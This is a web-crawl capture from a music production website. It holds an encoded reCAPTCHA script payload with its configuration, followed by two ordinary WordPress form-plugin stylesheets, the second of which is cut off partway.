vDgUkvwobDlMK8w57DgMKqw4J2I2h2YEvCjzx3V8OmP3DDmsOAZzVQOMKYwokaUj46J8Kvw7DDvQPCocOJasOQK8OGO8KzwoRTQiY3Cgk1bhhIwq/DsGMDDTx6w45Fw7o+w6zDvhNcdjpiNHnDhMKRw5tlfyVaFMOiwqfDrB7DkMOnFk7DnyVUMSFMwrzCjCEawq4VSGfCpsOZwp3CjDbCpiPDiyMpw6zDn8KVw7hgw7d4TUHCosKpw5HDtMO/SsKCIMKGwqVxwohrVkDDr8OawpXCtgJJWmrDrMK7Y8Kyw7V9wpnCi3ZdHMOoNMKaYm3CpF1cFEnCuWPDqcO6w4YFQMOjB8KTw4FjMcK6DcObw7zCi1XCh8Oew5ALR8K2UnMUecOww6vCuMOyw4/CvFxUw5R/wrjCqV0qbB9Ew4/[base64]/CmcK+w6zCo8K2N8KDw7DDiUfDmBbDiTEFwozCq8O+RMK7HsONFhhbw6AxwpQeKyTCnTorw5/CoCvCsXhawqDDnALDi1B3w6DDgl9dwq8Vw47CvzLCnDlsw6nDnEMwMjRfV2TDpAc7PMOmWnXCjcOAe8KPwpd+KMOuw5bCgsO/wrfCnCvChit5AngeDVEDw6jDhxlATSrClWhdwobCvsOXw4RON8OKwrnDtWovLcO2OBvCnFzDhGEbwr/[base64]/DtMO9wqFcaRXCtWpvw6xFw65xw6pmKcO1LRtLw7PCqMKKw6fCvwjCix7Cok3ClX/CpzhvQ8OGL3JgA8OfwovDoSwxw63CiwTDhcKvKcKdAXXDjsOyw4DClyfDrzYMw5DCiS0vTUVnwqRNDsOdN8K5w4DCsEvCr07DpMKweMK8JQRzaDYJw73Dv8Kxw7fCoF9iZATDszoXDsKDVhJ1YzfDjEXDhQpIwrV6wqgBYcKVwp5Kw4wkwpE8cMO/ZW4qOzbCsEvCohkYdQcJdjLDpMKQw5cZw4LDq8Oow5Y0woPCpMKKFCdVwrrCpiTDt3FiT8OrIcKrwobCosKmwpTCnMOFC0zDqsO1QXfDhjEBVUJEwrgowq87w7LCnsKFwqrCpMKEwr0AQznDrEcQw4/ClcK9bDFzw4dcw41Gw7bCicKDw7XDs8OoQw1IwqoqwqtpTzfCisKpw4AQwqBAwpFteB/Dr8KHISolDi7CtsKYC8Ofwq3Dj8KHbsKTw6QcFcKtwokpwrvCq8KWVl5hwqAhw715wroyw4PDg8KBTMKWw5AhSErCnTAgw4orbQQDwrItw7DDocOWwr3Dg8Kww5ESwpJ/FkTDq8KIwqLDpnvCp8O8d8KUw4HCsMKBbMK6GMOCaSzDoMKRSy7DmMKzGsOET3jCtcOUQcOMw4p7fMKCw5/Ch2NzwqscWyw6wrDDtn/[base64]/CosOFHMKHwrsnR8K2fh3Cr8KvByA6asKlOi9dw4hDcMKlUjTDvMOPwqzCoz1lbsKfRjALwq4Ow6rClcOZDMKFY8Obw7x/[base64]/QwjCjGHDniYjwpIqGQLCtBXDpUx/Z8Oqw5nDgjLDnMOcZylww4d7IERmw6XDvcOYw4wbwqs/wqRJwprDiTYyK1jCsnd8d8K9JcOgw6PDiiTDgBbChxh8ScOswpIqEHnChcKHwr7ChyvDisOJwpLDtRpDWwXChRTDmMKaw6B/w7XCjSxKwpzDjxYvw6zDuRc4N8K6GMKte8K5w49Mw7/DksKMb1LDoUrDmw7CiR/DqhnDuDvCohnCicO2GMKmK8OHFsKMRQXDiCRmw6jChGwDEHgyainDtmXCoj/CrsKKSlowwotywrZ4w7zDosOccl4Xw6/CrsKZwr3DisKTwpbDk8OgIVXCojEMJsOHwpTDsGEpwrdnR0DChB42w5/Cv8KJQRfCicKvTcKEw5/DqzlMKMOawp3CmzpiGcOnw5Aew5pqwrLDuA7DqhURP8Onw5M+w4Iww4gYQMOhDhPDssKywodMesKoOcKUMW/CqMKSETE0w4ACw5TCvMKgYSzClMKURMOBesK7QcKoU8KjGMOtwonCsFABwr1EVcOOAMKhw51Xw6tSX8OVGcKmZ8O7c8KGw70BflvCtnjCrMOQwrvDksK2UMKFw7nCtsK+wrpndMKjJMK/[base64]/CgMOmOcKmw7J0w6TCqMOHwqnCrsKmFMOaw7PCtFQiw5IkYw0jw5QIcMO8ZBJ9w5c0wqXCvkU+wqTChsKJERIhV1vDqyvCjMOzwonCksKuwohEDVESwpHDvSbCpMKXWH8jwq7Cm8Kww6QyMUFLw4fDh1vCpsKSwrgHe8KfYsKowr/DqXnDksOAwphfwpcaMMO+w58LSsKZw4PCksKowozCqXTDqsKdwpl6w7NJwoMyS8OCw4xEw6nCmgMlL0HDocO8w4YJSwA1w7jDiBPCnMKSw7krw7HDqzPDkhpiSlLDtFfDpz0qM0fDoi/CkcKRw5nCkcK0w7kGaMOmQsKlw67DoyXCqXnCrz/[base64]/DlBElDcKrwpIewpwiwo/[base64]/DkMOvw6TCj3LDnMO1EGXCisKsFMOuNMOew5TDjSpcLsKtwp7Du8OcHcKow6VWw4TCtQ9/w443TsOhwq/CtMODH8OEAErDglI0VmFgTwXDmCrCp8K0PmcNw6LCjnFAwrLDqcKAw4zCu8O3CWvCpynDq1fDnDF5MsOdchs+wqLCi8OlV8OYGT83SMKiw6Ebw4DDmMObZcKvaHzDiRPCpMOKOMO2G8K9w6EQw7zCsRYuXcONw68UwoQzw5J8w5hew5pAwr/Cp8KFb3bCiXliUC/[base64]/woDClcOtw5RqwrvDusOBwrvCu8OhWktzFsKuwodVw4rCh1xMVWLDlWMkTMOGw6zDrsOHw7QZXcKYHsOyVMKEw4DCglZAM8O+w47DtlXDv8OrXzoAwpLDrxgBK8OvYGLClMK+w5kZwolPwpHDmh9lw5bDk8ORw77DhFhkwr7DjsO/OjtywofDoMOJSMK0wrIPZHN6w5FywqHDlGwmwr/ChS5/SzzDqDXCmQ7DqcKwLMO4wrM3cQDCqxPDoQDCmUPDrFs7wqxAwqFSw73CuCPDliHCi8ORSU/Cpn/Dn8K3J8K8GARpFX3DjnAPwpHCssKcw4vCj8O8wpTDkD7DhkrDqGzDqRvDusKUHsK+w40rwphLXE1Ww7fCok9Dw6QsPwlcwogyNsK1M1fCg0hpw74aeMK4dMK1wrIEw7HDgsOpecO6ccKED2ESw5PDj8KYW31kU8K4woFnwrnDvQjDj3/Ds8K2wpYPPjNQeFAVwpEFw7k6w6MUw6RKCzwpI1DDmg05w5s+wpA2w5zDiMORw7LDhHfCgMKYJ2HDtgjDqMOOwqFcwo1PWXjCicKTIi5DSXo9BBTDlWBJwrTDh8OzO8KHZ8K2WnspwoEOwqfDn8O+wo9eDsO/[base64]/DrsKxw57DkipORsO5ZSjDjsOQw4okw7rDu8OKFMKafwfDvyTCgzppw5PDlMK4w5RDaGkgLMKeExbDr8Klwr7DolFBQsOiVgrDnXV+w4HClMKsQgTDuVJEw4vDggXCo3dnL0/DlRgxKFk9E8Khw4PDpR3Dj8K6W2IDwoRnwqPChE0mMMKEPiTDkDMVw6XCknQAXcOuw6fChyxjUjbCqcK+CjEFXhjCvXh+wqRKw44eIlxaw453P8OOWcK/PSQwJXdww6TDnsKFSETDpgtAZwzCol9AbsKjLcK/w6x2G3Rtw5Yfw6PCvTvCpsKVwoVWS0fDqMKsXC3Cgy4Aw7VWERhKLj5DwozDhcOfw5/CqsKzw6fDoXfCsXBvP8OQwrNqQcKRH03CnUJwwp/ClMKiwoLCmMOkw7HDkWjCuyfDtsOgwr0HwrrCvsOTbGpsTMKPw4XDol7DvBTCsSbCk8KYPE9AI2UuXU5iw54sw4ZZwo3CmMKxw41Lw7rDjF7CqSfDsxAQIsKuNDB6HMOKNMKWworDpMK+TlNQw5/DgsKPwrRrw5DDpcK4ZXjDocKZTDfDhXsRw7cKWMKPWUpew5Yowo0iwpLDmCjCmSlTw6fCpcKcw7NSfsOowrLDn8KGwpTDknXCiC11fRvDuMOmSyEUwrZdwo1+w4vDoxVzYMKSVFBDYlPCisKgwpzDl2Vswr8sN0YADBhpw5V0Jj0/[base64]/CiMKVw7Z4Hystw6jDr8Orw4nDmsKrw7ILQ8KRVsO6w5lTwqvDpFLCl8K2w4DChmPDjlJYMw/DvMKRw5MMw5DDgEjCkMOfQMKIEsKYwrzDpcO+w7hVw43CpxzCmsKew5LCqk7CtcOIJsO4FsOGYDTCosKDTMKUFXASwoccw7jDkH/DuMO0w4pqwpImX3F0w4LCoMOQw4vDjcORwrHDmMKYw7AdwqRMM8KgFMOKwrfCkMKbw7/CkMKkw5gXw7LDqTRLQU07WMOkw5Mxw4/[base64]/Cn0fClsO0A8KKIBA3w6nDo8KZwqLCmgogw4XCp8Kyw4wZJsOhX8ObHsObTS1MVsOJw6vCoVtmTsOnSXkaWSLCq0LDpsK1MX1Dwr7Dqlwnw6E7FijDlRpGwq/Dsg7DrF4eZGBCwqnDpGx6RsORw6YLwo7CuA4Fw77CnR1xbcKQB8KQG8OpN8Occ2LDgS9Cw4zCqDvDgzNkRMKXw5M4wpzDpcKPccO5LUfDnMOLRMO/VsKHw5vDpsKgOBZhVcOPw5HCp3rDilQ0wrAJWsKUwoXCosOBJyw9KsOCw6LDji43A8KAwrnCoX/DscK+w5hCenpgwozDk2zDrcOsw4snwqLDl8KXwrvDqkh2UWbDhcKRAsOUwrrDt8O8wpVtw7PDtsK4MVXCg8OxcDbCscKrWBfCvw3Cs8OQQRzCkgfCnsOSw6kiYsOvQMKJPMKKDBrDuMOSTsOuBsOjasKCwq/Cj8KNQhZXw6vDjsOBFW7CmcOHX8KGLcOqwrpOw4F8IcKMw4DCtsOdZMObQCvCnn/DocKxwpgIwoZXw5x1w4TChnPDsmnCsDbCqCzDisOyVcOZwq/CnMOowqTCh8OUw43DllAKdcOnZFPDil1rw7rDqT4Kw4FRYHPCkx3DgVbCv8KSJsOZF8OOA8OiYzROJWkewpxGPcK4w43CpXoQw7UDw7HDqcKWQsK5woJOw5XDoy/DhWA3N13Dl3HClGhhw6hAw6twZEnCgsOyw7rCpcK4w60Rw5zDlcONw7ptwpcfT8OVdMOnSMKNN8Ktw4XCvsKTwonCk8KSPUs+LzBmwq/DrcKxLkvCi1I7NMOQO8Ofw5LCnMKVEMO7dMKrwq7DncOFwo/DncOpdSMVw4QTwqkRHMOPHMKmTMONw4hhHsKWWELCoVPDmsKkwpwESAPChT7DrcK9OsOFUsOhNcOow6NVNsKsbxMhdjLDtkrDh8KcwrhmLAXCnWNICwZeXkw6AcK6w7nCk8OnTsK0FmRoTFzDr8OhNsO5GsKhw6QcXcOcw7R7IcKMw4cuHVhSBUgYKWkYU8KiAF/CuxzCtyE1wr96wpfClsKsS2JowodcdcK1w77CvcKTw7vCisO6w5rDtsOxRMORw7k0wrrCinDCnMKaZsOWR8OFaQDDmhd+w7sXRMOvwqHDoEBGwqUDH8KbPh3DtcOBw45XwonCoGYDw67CmAQjw5nCq2RWwow9w6o9IE/CjsK/AsO/w7Fzwp7CrcO5wqfCn0XDmMOoc8Kdw47Cl8KDWMKnw7XCtGHDgMKVC0nDhSNdesO4w4LCgMKYLQ5wwrpDwqpyRnAmZMOtwpPDocKnwpDCiVTDi8O1w6RIHhjCjcKxTMKuwqvCmAExworCp8O+w5grKcOPwqp9bsKdETfCusOADRTDgVLCvi/DjTzDpsOqw6c+wpfDi3xuNDx+w7zDqBTCiRxVHEMSJsOCScK0RS/[base64]/fcOWwojDsWfDtsOowrsZwpXCv3fDvsOnw60fwqwxwrjCmMKRWcKdwpdkw7LDkg3DpQR8w6LDpS/CgnLDrsO/[base64]/ChsOxw5s6aDzCrsKEUcOEHR3CjAjCj1/Cq8KyLizChCLDtEnCvsKuwrTCkWU3EXp6URwYZsKTeMKow4bCgHjDgG0pwpnCmW1kBF7DuS7Cj8OGwqLCvEA2RMONwohVw5swwqrDjcKGw5c/GMK3AXBnwr5sw4TDkcKXUx5xFQ5Mw61hwo89w5rCrUjCpcK/[base64]/DocK/[base64]/wrAZAm00w63CvAPCggtRw4nDrF3DgRRXw6fDkyPCqjwUwprCnGzDhcKtcsObfsKWwq/DrAXCmMOJJMO8eFtjwpLDt0DCrcKuwozDmMKjf8Orwq/[base64]/w73DpBAYJj56w7PDr8O8CXPDkcK+w5tDFcOKwqQGwq7CilXCksOyShFvDCY+SMKYQ3lQw6rCgzvDikfCgmbCssKTw4TDiG1+eDwkwo3DnGJwwoJgw6EOQsO4XA3DrsKaV8OdwoRVb8OMw6TCgMKqeizCqsKcwpFzw5fCuMK8aCYkB8Kcwq/[base64]/CtMK9w6dYwrfDl8OJNFdHQMKkawzCv0DDqMOPQ2xKCkPDkcK3KT53eyYLw41Aw6DDlzDCk8O6FsKiO0DDucOFaAzDscOcXAI3w4zDogHDisOpw53Cn8KIwqcdw4/DpMKIUgDDmWXDsGMPwo8vwrzCnTdOw77CizjCjAZ7w6rDkAA7EMOKw7bCtwPDgSBgwpshw5rCmsKJw4VJP1ZeGMKHIMKJKMOqwr14w7nDj8KrwoJHEAdACcOVC1UBBmYjwofDsDXCtTIVbQNmw4fCgTxpw6LCkXFIw4XDniDCqsKeIMKiIQ4UwqHCl8K/wpXDpsOcw4/CvcOGwpvDmMKGwrrDiHnDhnFSw6tswonDrlTDrMKqJnYpSksSw7sXGX1MwpUvAsOxJSd0ajXDh8K9w5rDocK8woNFw7JgwqB7eF7DpSnCq8KjaA9Jwrx/Z8KCTMKywqQYVMKFwoFzw6JaIBo6w5U8wowaQsKAcnvDrBHDkStvw57ClMOCwrPDmcO6w63DijHDqHzDo8KzPcKIw5XCv8KkJcKSw5TDkxZLwqM7C8Kvw6gewoJ+woTCrMOjHcKkwqQ2woc4QA3DjMKzwpnDikMOwrjDocKXKMOYwqA3wo/DtljDk8KMwoHCqsKXJUHDkTbDisKjw70LwqbDoMKSwqtPw5g9VVTDjnzCuHLClcOHPMKTw5woFhbDrMKZwolWJkvCkMKLw6XDlhXCncOfw6vDv8OTbUErWMKSV1/[base64]/DosOUwpjDjMKKMQMnwpE+HsOtNUbDmsKXw4JNw57CisOeDsOWw5DCtUgYwrfCi8OBw7xAOjo2wozDqcKEJCN/YDfCj8OMwqDCkB5RNsOswqjDncOlw6vCoMKIAVvDrm7DmsKAT8Ocw5w/LFc6RyPDiXx9wpnDsXxfYsONwp/DmsKNWARCw7E+wqnCpi/DtlFawpoxGcKcDk9/w5XDj1nCsB1TXGfChCFSXcK0OcOawp/DlW02woxcfMOPw5DDoMKsA8Otw5DDm8KWw7Baw5o4cMKzwofDksKYASFFasO/[base64]/DtATCm8OjwozDtMOcKcO/BcOewqtvBV9tYcKww77CisKYbMONAHxhecO6w5Vcw6zDhz9iw4TDucKzw6ciwqojw7zClhTDnFnDhEzCssOifcK3VwhswqXDh2TDkCQrWG/CkSfCjcOIwrDDtcORb2tnwo7DqcKXd1HCtsOnw7URw78SYsKBAcO+OMK0wqlxXsOmw5Arw4LDpGd/Fi5EBMOhwoFqC8OUYxYgMVIHYsKuScOTwqoSw5sMwpdJdcOaF8KLJcOOUkLCqgddw4hgw7fCq8KNDT4YasKHwogRL33DhlTCqjrDlzZBMADCnD4Wd8K5dMK0GEnDhcOkwo/[base64]/w4prwpPCgx7CncOzM8O6DFgnGm4xZcOFw74WaMOLwqBfwqERUxgzwoHDijJGwrbDkhvDmMOFAcOawpdHU8ODB8OpaMKiw7XDmUU8woLCg8Kgwoctw47Dk8O9w7bCh2bCl8ORw44yFA7DqsOVICtuN8OZw4N/w7l0NCBbw5cMw7h+AzjCgVBCGcKxFsKodsKtwolEw7EEwonCnztmZjHDklofw7F1PChKbMKtw4PDhBI9fX3CtkfCuMO8PcOjw7/DgcOyVz0uSi5UcUjClGvCrFDCnwcHw4hsw4lpwrleUQMDLsKxZxxxw6lBCwvCi8K1V17CosORQMKmacOYwrHClMK3w4wCw6Vmwp0Wb8ONXMK/[base64]/DqwbCskk5LFZbwqQ0wq7DrMKkw5fCt8Klw7vDn8OQZcOowr/DuEMQIMOOUMK/wqUuw4/DrMOUdGLDgMOHDSHCrsONR8OoKQBRw6DCth3DtnHDp8K/[base64]/DlsKQBBXDhcK5EMOxSjHCr2NrBwHChUfChHJ+c8OLRT0mw5XCigvDrMOtwoxSwqFrwpfDmcKJw55MMTHCusOKwqrDj3bDt8KsfsKxw6XDl0HDjn/DkMOxw6XCrThWBMKDJiXCuxjDsMO0wofCshUgf3PCt3TDlMOBI8KrwqbDkj7CoVLCukJlwpTCl8K8TzzCgSNnQVfDmMK6T8OwKirDqHvDhcObbsOxXMKHw6HDml51w7zDtMOpTBk2w67CoQrDqHgLw7VCwoLDu3NebQHDohzCjx4SDEfDjCnDonjCrQ/DvDUMBSQUNQDDtT8FHU4nw79VZ8OcB0wLQB7DgE9Aw6BMBsOtLcOYAXdxNMOHwp/CrT51TsKMesO5RMOgw4Idw4J7w7fDn3glwr1Dw5PCoQPCgMOBVSLChQ5Aw5zCnsOOwoF1wrB/[base64]/[base64]/Dt8KuwrUEw7rCjsOeBcKGwrvCmMOwSFIUw4zCkjHCuiHCqRLCiBfCmSjCs1RVAkEew5NZwoTDqE9nwr/CisO4woPDo8O0wpI1wosOQsOKwo1bKn4vw5l9JcOmwpZjw4kHPX8Nw61ZdRDDp8OEOSJMwoLDvSnDusKxwoHCvsKqwobDhcK/[base64]/McK1woF9KAVNVCFfTsKea1ogZsOqw4M6RlY+w6NEw73CpMO4Z8O0w5PCtiTDmcKCTMKswq8SZcKGw4FdwqQ5e8OeOMOST3vCg3vDqkPCj8K7YMOLwqp+VsKvwrgkfsK8DMOPH3nDmMO4HmPCmAXDrcK3ewTCoD5kwo8MwqHChMOyH1/DjcKaw6Mjw5rCh0nCoyDDmsKYeAstD8KRVMKcwpXDt8KneMOiWjZJMngZwobCtjHCs8K+wpTDqMKiCMKPVALClTskwp7Cp8O/w7TDpcKuSmnChAYVw43CosKnw5peRhPCpj00w4hwwpfDmAZDY8OrXALCqMKOw50mKDxgTMOOwrIxw7/DkMOOw6gSwrfDvAcWw4JrMMKxesOxwoZzw6bDgcKswoDCljlKIVDDhFx7bcOUw5PDjDgBJcOMSsKpwq/CjDhQPRvClcKeHQjDnBw3dMKfw6nDhcOOMBLDu1jDgsKkDcKtXnjDnsO/IcOfw4LDvR9qw6rCosODOMKrYMOMwpDCsSpNdSvDkhzDtSp1w6YBw5XCkcKCP8KiQcK3wpBMBE57wqTCpMKiw7DCh8OkwrQ/[base64]/DjAB5flNpw7vDompCZ8K1RsKuLybCjMOXw5fDuhnDrMOdIUnDhMO8woZlw6gYWDtKXSLDs8OzS8Ofd35zLcO8w6dQwq3DuCjCn14QwpLDqMOVAMKUInzDtXJrw4sEw6/Cn8OQeBnCgnd6G8KAwpjDtMODWsOdw6nCpQjDshMPYcKNUyBve8KqbsKnwr4dw4Erwo7Cn8Klw7TCp3cxw4TCoVJ8ecO5wqU4C8O8Pl9yR8OIw5jDrMKww7nCoXDCvMKOwoTDtXDDvUrCqjXDgcKpBRDDgW/CoVTCrUA8wpVYw5JuwpDDqBUhworChyBPw7/[base64]/[base64]/[base64]/CicOww5nDn8KUIGQDw6pjw5tObsOBYj3DhcK/[base64]/DjnTDslsPwphpw5MiIlNlEcKFI8O/BMOPacK+e8OIwqfDgWfCuMKjwoMZUsOmBMK4wqQ8bsK3csO2wq/[base64]/DssO9wqbDj27DiHBaecKYAw8KwoPCsAchwojCpwbCkGgzwojCgCxOCn7Dqj1bwonCm0zCqcKKwr59aMOFwoZ8JQbDj2HDqFFTcMKqw6spAMKrKEtLKxpEUQ/[base64]/DtcO1w5XDjsK2w6AXw4XCg8OfwoJvAxJZDEwmaAnCtGRaMGUIVXIAw7oVw65CaMOjw5IBHRTCrMKDPcKYwq8Lw6Ycw6TCosOpaitMc03DllJFwq3DkwBdw4LDlcOJbMKdEB3DqsO6a0LCtUYTZAbDrsK9w7QXRMOFwp8/w49Gwp1Vw5zDgsKhesKNwr0nwqQMfMOtZsKgw4/Du8OtLEVOw7DCpnA1bGtXVcKsQDt2wrfDgGjCm1U6E8ORR8K3U2bCnA/DsMKEw6/[base64]/[base64]/DiTTCscO5JnN7w7rCl8OJw5sHw5ZYC1h1X11TdMKIw4duw4kUw5LDnxxvw7Itw7J/[base64]/EhAmwpRiZz7DscKPMS8hU2ofw6PChzJLfcK6w7c+wofClMK2OFVyw4vDl2R7w5U9RVzChmwxMsOvw5g0w6zCjMOiCcO7G3PCulZUwp/Dr8KNZWUAw7PDl09Uw4LCjl7CtMKWwroHesKJwqB7GMOnMxfDqgNVwppIw7Mkwq/Ciy/Dt8KzJmbDijXDgV7DmyjCgGVJwr86enfCoGLChlMON8OTw67DtcKDBl3DpUpdw6HDl8Opw7F5MHHDsMKPSsKVf8ONwq1iFSnCt8K0Xh3DqsKzDnhPV8O1w4jChRHDiMK8w5LCmiHCvxkAwonDtcKrUMOKw4LCjsO9w6/Cvx7CkBdeJcKBHHfCqj3DjzYkW8K8cR5ew75SDmgIC8Oew5bCmcKyTMKnw53DvlsfwqwhwqPCjQ/DuMOuwpkowq/DiA7CiTrDqlxUVMO9J2LCshLDjT3Cn8OWw6F+wr3CjsKVP2fDhGYfw6BcCMKAPULCuG4MbTfDpsKMYg9twoFSwoh1w7Ylw5ZZXMKrU8Obw6U9wow4IcKhasKfwpkIw6TDn3pHwoJZwp/DhsOnw6fCrio/[base64]/DrXNlwrl8KxvCmcKxw74Nw6bCog0oOQsKwpwgX8OJLCPCusO3w5kBdcKdOMKYw5QCwqx3wqdBwrfDnMKCT2TCgBLCpcOGUsOHw70Nw4rCjsOfw5HDhCDDgQPDjzw0F8K/wrQ7wrAWw4xGXcOQYsO/w5XDrcO8R1XCuUXDiMOrw4rCqn3Dq8KQw5xfw7oAwoFiwoNCW8KCbkPCisKuOF9/d8KLw6R0PHgcw7l2wqfDjm5AUMOuwqw4w7lhN8OXaMKswpLDmMKxbX7CuiTCol/DmMOWKsKkwoY+CyXCqTnDuMObwoDCrsKuw6fCty/[base64]/DvgDCgVgUWkRHw6HDhcKGwrvDicOeDMOKAzwJw6V5w5JVw7fDs8KZwoJUOsOncXsdNMObw44tw6hwbC8sw6g+VsObw7s8wrDCosKOw7c1wojDn8OsasOXIMKlRMK6wo/DhsOWwrslahMeKUcaE8OFw63Du8KowoHCpcO0w4lLwoEWKk5dfTLCizx5w4EfLcOGwrfCvAbCmcKxTxnCksKJwrHCiMKKPsO0w6rDisOyw6/Cnk7CjUYuwr3DjcOOwpEzwrwUwqvDq8Ohw58+UMO7OcOMd8Ojw43CvCRZZh8lwrTCpCkkw4HCl8OEw5U/b8Kgwo4OwpPChsKzw4VEwqw5HjpxEMK/w7dLwq1PQnfDs8OaLEYVwqgPB3XDjsKbw5gf\x22],null,[\x22conf\x22,null,\x226LfCcBAaAAAAAPxFLlUG1qbT4LeKehYE9CLxlumn\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://musicproductionhq.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22N/qXX+X7QzQ+0uaBnIl29LIwCCJi9L3IkpqjdAbyzZg\\u003d\x22,1,0,null,1,1768891426254,0,0,[136,146,175,102,47],null,[39,2,209,158],\x22RC-BroMx2OMpojtjQ\x22,null,null,null,null,null,\x220dAFcWeA6twI1D7QNPYfidHzwcD_i5wON-XPSqvT_e_mLhgUAXMPkXmTu08i8kODXH4-mqw7ZIKz-81awzhbUbku5xMZRHBGgMWg\x22,1768974226387]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://musicproductionhq.com/wp-content/plugins/chimpy/assets/css/style-frontend_ver-2.1.3.css
body_size: 511
content:
/**
 * Chimpy Plugin Styles
 */

/* Reset all styles */
.chimpy-reset,
.chimpy-reset div,
.chimpy-reset span,
.chimpy-reset h1,
.chimpy-reset h2,
.chimpy-reset h3,
.chimpy-reset h4,
.chimpy-reset h5,
.chimpy-reset h6,
.chimpy-reset p,
.chimpy-reset a,
.chimpy-reset img,
.chimpy-reset fieldset,
.chimpy-reset form,
.chimpy-reset label,
.chimpy-reset legend,
.chimpy-reset table,
.chimpy-reset caption,
.chimpy-reset tbody,
.chimpy-reset tfoot,
.chimpy-reset thead,
.chimpy-reset tr,
.chimpy-reset th,
.chimpy-reset td,
.chimpy-reset button,
.chimpy-reset button:hover,
.chimpy-reset button:active,
.chimpy-reset button:focus {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    font-size: 100%;
    font-weight: normal;
    color: #000;
    background: 0;
    vertical-align: baseline;
}

.chimpy-reset table {
    border-collapse: collapse;
    border-spacing: 0;
    border-bottom: 0;
    border: 0;
}

.chimpy-reset ol,
.chimpy-reset ul {
    list-style: none;
}

.chimpy-reset caption,
.chimpy-reset th {
    text-align: left;
}

.chimpy-reset input,
.chimpy-reset label {
    display: block;
}

.chimpy-reset button,
.chimpy-reset input,
.chimpy-reset textarea,
.chimpy-reset select {
    margin: 0;
    padding: 0;
    max-width: 100%;
    border: 0;
    border-radius: 0;
    padding: 0;
    font-family:"Times New Roman", Times, serif;
    font-size: 100%;
    outline: 0;
    color: #000;
}

.chimpy-reset input:focus,
.chimpy-reset textarea:focus {
    border: 0;
    border-radius: 0;
    padding: 0;
    outline: 0;
}

.chimpy-reset button,
.chimpy-reset input {
    line-height: normal;
}

.chimpy-reset th,
.chimpy-reset tr,
.chimpy-reset td {
  border-top: 0;
  border-bottom: 0;
  border: 0 !important;
}

/* Form states */
div.chimpy_status_underlay {
    background-color: #fff;
}

div.chimpy_signup_processing {
    background-color: #fff;
    background-image: url(../img/progress.gif);
    background-repeat: no-repeat;
    background-position: center center;
    min-height: 54px;
}

div.chimpy_signup_error {
    background-color: #fff;
    display: table;
    overflow: hidden;
    text-align: center;
    min-height: 54px;
    width: 100%;
}

div.chimpy_signup_error div {
    display: table-cell;
    vertical-align: middle;
    padding: 15px 10px;
    color: #ee9393;
    font-size: 14px;
}

div.chimpy_signup_success {
    background-color: #fff;
    display: table;
    overflow: hidden;
    text-align: center;
    min-height: 54px;
    width: 100%;
}

div.chimpy_signup_success div {
    display: table-cell;
    vertical-align: middle;
    padding: 15px 10px;
    color: #6fb679;
    font-size: 14px;
}

div.chimpy_lock_box {
    padding: 5% 0 10% 0;
    border: 1px solid rgba(0,0,0,.1);
    background-color: rgba(248,248,248,.2);
}

div.chimpy_lock_content {
    width: 80%;
}

div.chimpy_lock_title {
    display: block;
    padding: 0 10% 20px 10%;
    text-align: center;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 25px;
    font-weight: bold;
    color: #232323;
}

div.chimpy_lock_message {
    display: block;
    padding: 0 10% 40px 10%;
    text-align: center;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #999;
}

--- FILE ---
content_type: text/css
request_url: https://musicproductionhq.com/wp-content/plugins/chimpy/assets/forms/css/sky-forms-color-schemes_ver-2.1.3.css
body_size: 676
content:
/**/
/* BLACK */
/**/
.sky-form-black .toggle i:before {
	background-color: #222;	
}

.sky-form-black footer button.button {
	background-color: #222;
}

.sky-form-black .input:hover input,
.sky-form-black .select:hover select,
.sky-form-black .textarea:hover textarea,
.sky-form-black .radio:hover i,
.sky-form-black .checkbox:hover i,
.sky-form-black .toggle:hover i {
	border-color: #909090;
}

.sky-form-black .rating input + label:hover,
.sky-form-black .rating input + label:hover ~ label {
	color: #222;
}

.sky-form-black .input input:focus,
.sky-form-black .select select:focus,
.sky-form-black .textarea textarea:focus,
.sky-form-black .radio input:focus + i,
.sky-form-black .checkbox input:focus + i,
.sky-form-black .toggle input:focus + i {
	border-color: #222;
}

.sky-form-black .radio input + i:after {
	background-color: #222;	
}

.sky-form-black .checkbox input + i:after {
	color: #222;
}

.sky-form-black .radio input:checked + i,
.sky-form-black .checkbox input:checked + i,
.sky-form-black .toggle input:checked + i {
	border-color: #222;	
}

.sky-form-black .rating input:checked ~ label {
	color: #222;	
}

/**/
/* BLUE */
/**/
.sky-form-blue .toggle i:before {
	background-color: #2a70e8;	
}

.sky-form-blue footer button.button {
	background-color: #2a70e8;
}

.sky-form-blue .input:hover input,
.sky-form-blue .select:hover select,
.sky-form-blue .textarea:hover textarea,
.sky-form-blue .radio:hover i,
.sky-form-blue .checkbox:hover i,
.sky-form-blue .toggle:hover i {
	border-color: #94b7f3;
}
.sky-form-blue .rating input + label:hover,
.sky-form-blue .rating input + label:hover ~ label {
	color: #2a70e8;
}

.sky-form-blue .input input:focus,
.sky-form-blue .select select:focus,
.sky-form-blue .textarea textarea:focus,
.sky-form-blue .radio input:focus + i,
.sky-form-blue .checkbox input:focus + i,
.sky-form-blue .toggle input:focus + i {
	border-color: #2a70e8;
}

.sky-form-blue .radio input + i:after {
	background-color: #2a70e8;	
}

.sky-form-blue .checkbox input + i:after {
	color: #2a70e8;
}

.sky-form-blue .radio input:checked + i,
.sky-form-blue .checkbox input:checked + i,
.sky-form-blue .toggle input:checked + i {
	border-color: #2a70e8;	
}

.sky-form-blue .rating input:checked ~ label {
	color: #2a70e8;	
}

/**/
/* GREEN */
/**/
.sky-form-green .toggle i:before {
	background-color: #43bf43;	
}

.sky-form-green footer button.button {
	background-color: #43bf43;
}

.sky-form-green .input:hover input,
.sky-form-green .select:hover select,
.sky-form-green .textarea:hover textarea,
.sky-form-green .radio:hover i,
.sky-form-green .checkbox:hover i,
.sky-form-green .toggle:hover i {
	border-color: #91e393;
}

.sky-form-green .rating input + label:hover,
.sky-form-green .rating input + label:hover ~ label {
	color: #43bf43;
}

.sky-form-green .input input:focus,
.sky-form-green .select select:focus,
.sky-form-green .textarea textarea:focus,
.sky-form-green .radio input:focus + i,
